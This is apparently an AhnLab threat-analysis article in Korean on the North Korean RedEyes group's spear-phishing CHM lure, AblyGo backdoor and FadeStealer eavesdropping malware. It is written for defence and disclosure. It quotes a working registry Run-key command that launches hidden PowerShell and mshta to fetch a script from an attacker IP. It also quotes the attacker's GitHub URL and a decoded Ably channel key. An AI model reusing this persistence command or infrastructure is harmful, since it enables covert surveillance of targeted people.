레드아이즈 공격 그룹, 개인 PC 도청 시도?

북한의 레드아이즈(RedEyes) 공격 그룹은 북한 이탈 주민, 인권 운동가, 대학 교수 등 특정 개인의 일상을 감시하고 공격한다. 올해 5월 안랩 분석팀은 레드아이즈 공격 그룹이 에이블리(Ably) 플랫폼을 악용한 고(Go) 기반 백도어를 유포하고 있으며, 마이크 도청 기능을 탑재한 새로운 정보 유출형 악성코드를 사용 중인 것을 확인했다. 이번 글에서는 레드아이즈가 개인을 감시하기 위해 사용한 초기 침투 기법부터 권한 상승, 명령 제어 및 유출까지 공격자가 각 공격 단계에서 사용한 TTPs(Tactics, Techniques, and Procedures)를 공유한다.



레드아이즈의 공격 과정을 살펴보면, 공격자는 초기 침투에 CHM(Compiled HTML Help File) 파일을 이용했다. 암호가 걸린 정상 문서와 비밀번호 파일로 위장한 CHM 악성코드를 함께 첨부해 스피어 피싱 이메일로 공격 대상에 접근한 것으로 추정된다. 즉, 공격자는 해당 문서와 CHM 악성코드를 함께 압축해 CHM 파일을 실행해야만 암호화된 문서를 열람할 수 있는 것처럼 사용자의 악성코드 실행을 유도했다.

[그림 1] 레드아이즈의 공격 흐름

[그림 1] 레드아이즈의 공격 흐름

[그림 2] 미끼 문서와 악성 CHM 파일

[그림 2] 미끼 문서와 악성 CHM 파일





사용자가 CHM 파일을 실행하면 [그림 3]과 같이 암호 정보를 확인할 수 있으며, 동시에 [그림 4]의 CHM 내부 스트립트 코드에 의해 MSHTA.exe가 실행돼 공격자 C&C 서버로부터 악성 스크립트가 함께 실행된다.

[그림 3] CHM 파일 내용

[그림 3] CHM 파일 내용

[그림 4] CHM 내부 스크립트 코드

[그림 4] CHM 내부 스크립트 코드



분석 당시 발견된 악성 스크립트는 자동 실행 레지스트리 키를 이용한 지속성 유지 및 백도어 기능을 탑재한 파워셸(PowerShell) 악성코드로 확인됐다.

[그림 5] 공격자 서버로부터 다운로드된 파워셸 스크립트

[그림 5] 공격자 서버로부터 다운로드된 파워셸 스크립트



이 파워셸 악성코드는 CMD.exe를 사용하지 않고 C&C 서버 명령에 따라 다른 행위를 수행한다. 올해 2월 스테가노그래피(Steganography) 기법을 악용한 공격에서 확인된 파워셸 악성코드가 CMD.exe를 이용한 공격자 명령 수행 및 결과 전송, 지속성을 위한 레지스트리 RUN 키 등록 등의 비교적 단순한 기능을 수행한 것과는 다르다. 다만, 지속성을 위한 레지스트리 키를 등록하는 기능은 동일한 것으로 확인됐다.

[표 1] 파워셸 백도어 기능

[표 1] 파워셸 백도어 기능

MSHTA.exe에 의해 실행된 파워셸 악성 스크립트는 아래 명령을 통해 자동 실행 레지스트리 키를 등록해 시스템이 재부팅될 경우에도 공격자 C&C 서버로부터 악성 스크립트가 실행되도록 한다.

New-ItemProperty -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\Run -Name kcJuWlrQO -Value ‘c:\windows\system32\cmd.exe /c PowerShell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass ping -n 1 -w 569782 2.2.2.2 || mshta hxxp://172.93.181[.]249/control/html/1.html’ -PropertyType String -Force;



이후 공격자는 고 언어 기반의 에이블리 플랫폼을 이용하는 백도어 악성코드를 통해 권한 상승, 정보 유출 악성코드 유포와 같은 공격을 수행했다. 에이블리 플랫폼은 실시간으로 데이터를 전송할 수 있고, 채널 인증 키를 알면 누구나 채널에 접속해 메시지를 받을 수 있다는 특징이 있다. 안랩 분석팀은 공격자 채널의 인증 키를 확보해 공격 대상에게 전달하는 일부 명령을 확인할 수 있었다.

[표 2] AblyGo 백도어에 의해 실행된 명령어





과거 AblyGo 백도어는 [그림 6]과 같이 바이너리 내부에 인증 키가 존재했으나, 이번에 확인된 백도어는 인증 키를 깃허브 리포지토리에 저장해 동적으로 인증 키를 받아 채널 통신을 수행했다. 이는 에이블리 채널 인증키를 수시로 변경해 공격 대상 이외의 제3자가 채널 메시지를 구독하지 못하도록 하기 위한 수법인 것으로 추정된다.

[그림 6] 하드코딩된 인증 키 정보 (과거 AblyGo 백도어)

[그림 6] 하드코딩된 인증 키 정보 (과거 AblyGo 백도어)

[그림 7] 깃허브를 이용한 인증 키 조회 기능 (AblyGo 백도어 변형)

[그림 7] 깃허브를 이용한 인증 키 조회 기능 (AblyGo 백도어 변형)

(Github 주소: https://raw.githubusercontent.com/thanks023/hello/main/ReadMe.txt)

Ably 채널 인증키를 받아오기 위해 고 백도어는 바이너리 내부에 존재하는 깃허브 주소에 접속해 “<>BASE64 인코딩된 채널 인증키” 형식으로 된 데이터를 가져온다.

[Github 커밋 문자열]

<>S3dITXZ3LmJvaUMzdzpqR2JmMDd3VW9iN3RGanoxM1dxRFE4WJRsVFBDbVBQdldzb3hZYjFxc21r

[Github 문자열 복호화]

<>KwHMvw.boiC3w:jGbf07wUob7tFjz13WqDQ8X.lTPCmPPvWsoxYb1qsmk (Ably 인증 키)

AblyGo 백도어가 감염 대상 PC에서 실행되면 것허브에서 “<>인증 키”를 받아와 [그림 7]의 코드 부분과 같이 “<>”를 파싱해 뒷 문자열을 베이스64(Base64)로 디코딩한다. 또한, 디코딩한 인증 키 값으로 공격자의 에이블리 채널에 접속해 “UP”, “DOWN” 이라는 메시지 이름을 송수신한다. 송수신 데이터 형식과 기능은 [표 3]과 같다.

[표 3] AblyGo 백도어의 메시지 송수신 형식 및 기능

[표 3] AblyGo 백도어의 메시지 송수신 형식 및 기능

PC에서 실행된 AblyGo는 약 2~5분 간격으로 현재 PC가 공격자 Ably 채널에 연결되었음을 나타내는 “HELLO” 데이터를 Base64로 인코딩해 전송한다. (메시지 이름: UP)

공격자는 Ably 채널을 모니터링하며 감염 대상 PC의 ID를 식별하고 Base64로 명령을 인코딩해 다시 전달한다. (메시지 이름: DOWN)

C&C 서버에서 전달받은 명령 수행은 모두 CMD.exe를 통해 이루어지며, CMD 명령 결과는 다시 “UP” 메시지를 통해 채널로 전송된다. 즉, UP은 공격자 입장에서 피해 PC를 식별하고 명령에 대한 결과 값을 받는 메시지이고 DOWN은 명령을 내릴 때 사용하는 메시지이다.



명령 제어 이후 공격자는 알려진 권한 상승 기법인 T1546.015 (Event Triggered Execution: Component Object Model Hijacking)을 사용해 추가 악성코드를 실행했다. 아래 [그림 8]의 레지스트리 키에 등록된 악성코드는 확보하지 못했다.

[그림 8] 권한 상승 기법 (T1546.015)

[그림 8] 권한 상승 기법 (T1546.015)



공격자는 AblyGo 백도어와 MSHTA, 파워셸을 이용해 최종적으로 정보 유출 악성코드를 파일리스(Fileless) 형태로 실행했다.

[그림 9] FadeStealer 실행 흐름

[그림 9] FadeStealer 실행 흐름



[그림 10] AhnLab EDR(Endpoint Detection Response) 탐지 화면

[그림 10] AhnLab EDR(Endpoint Detection Response) 탐지 화면



실행된 정보 유출 악성코드는 PC 화면 스크린 샷 캡쳐, 이동식 미디어 장치 및 스마트폰 데이터유출, 키로깅, 도청 기능을 탑재했다.

[그림 11] FadeStealer에 포함된 도청 기능

[그림 11] FadeStealer에 포함된 도청 기능



안랩 분석팀은 이번에 새로 확인된 이 악성코드를 유출 데이터가 저장되는 폴더 이름의 특징을 따서 ‘FadeStealer(Fade as a stealer)’로 명명했다. FadeStealer는 %temp% 경로에 유출 데이터 별로 폴더를 생성해 저장했다. 또한, 파일에 내장된 RAR 압축 유틸리티를 통해 감염 대상 PC에서 유출한 데이터를 30분 간격으로 압축한 후, 공격자 C&C 서버에 파일을 전송했다. 이때 압축 파일의 크기가 1GB를 넘을 경우 볼륨을 최대 1GB로 지정해 분할 압축 기능으로 데이터를 유출하는 치밀함을 보였다.

[표 5] 폴더 경로 및 유출 데이터

[표 5] 폴더 경로 및 유출 데이터

[그림 12] AhnLab EDR 탐지 화면 (RAR 압축 유틸리티를 이용한 정보 유출)

[그림 12] AhnLab EDR 탐지 화면 (RAR 압축 유틸리티를 이용한 정보 유출)



[표 6] 압축 옵션

[표 6] 압축 옵션



[그림 13] 공격자 서버에서 확인된 개인정보 유출 데이터

[그림 13] 공격자 서버에서 확인된 개인정보 유출 데이터

이 과정을 통해 레드아이즈는 특정 개인이 PC로 수행한 작업을 모두 감시하고 도청했다. 전체적인 공격 흐름을 보면, 스피어 피싱 메일을 통해 공격 대상에 접근하고 에이블리 채널을 명령 제어 서버로 사용하는 등 개인이 피해 사실을 인지하는 것조차 어려울 정도로 교묘하고 치밀하다. 현재 안랩 분석팀은 레드아이즈의 행보를 추적하고 있으며, 추가 피해가 발생하지 않도록 신속하게 대응하고 있다.

레드아이즈의 공격으로 인한 피해를 예방하려면 불분명한 이메일의 첨부 파일은 열지 않도록 주의해야 한다. 특히 최근 해당 조직은 CHM, LNK 확장자 기반의 악성코드를 초기 침투에 사용하고 있기 때문에 이메일 첨부 파일 내 파일을 실행할 때 확장자를 반드시 확인해야 한다. 확장자 옵션은 기본적으로 숨기기 옵션이 부여돼 있어 [그림 14]처럼 ‘알려진 파일 형식의 파일 확장명 숨기기’ 체크를 해제하고, 첨부 파일 형태가 CHM, LNK일 경우 메일 출처를 확인한 후 실행해야 한다.

출처 : AhnLab